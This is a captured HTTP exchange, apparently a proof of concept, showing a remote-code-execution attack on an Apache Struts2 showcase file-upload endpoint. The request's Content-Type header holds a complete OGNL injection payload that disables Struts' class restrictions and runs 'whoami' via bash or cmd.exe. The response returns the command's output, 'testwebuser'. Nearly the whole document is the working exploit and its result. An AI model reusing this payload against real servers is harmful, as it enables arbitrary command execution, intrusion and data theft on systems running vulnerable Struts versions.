 POST /struts2-showcase/fileupload/doUpload.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: ${(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames
().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:
{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start
()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Content-Length: 0
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=16cuhw2qmanji1axbayhcp10kn;Path=/struts2-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Server: Jetty(8.1.16.v20140903)
Content-Length: 11
testwebuser